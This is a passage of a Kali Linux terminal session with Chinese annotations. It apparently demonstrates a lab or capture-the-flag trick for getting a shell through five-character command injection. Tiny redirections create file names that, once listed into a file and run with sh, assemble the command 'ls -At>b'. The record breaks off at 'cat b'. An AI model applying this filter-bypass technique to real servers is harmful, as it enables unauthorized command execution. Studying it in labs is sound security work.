 ┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >ls\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\ \\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >\>b
构造文件名
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >-\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# >At\\
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls
' \'  '-\'  'At\'  '>b'  'ls\'
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls>c
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat c
 \
-\
At\
>b
c
ls\
重定向文件名用c是为了不影响
`ls -At>b`这个命令的顺序
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# ls>>c
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat c
 \
-\
At\
>b
c
ls\
 \
-\
At\
>b
c
ls\
可以看到这里已经构造出命令执行语句了
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# sh c
c: 4: -At: not found
c: 5: c: not found
c: 11: c: not found
' \'  '-\'  'At\'  '>b'   b   c  'ls\'
命令执行成功
┌──(root💀kali2021)-[~/myTest/5-len-getshell]
└─# cat b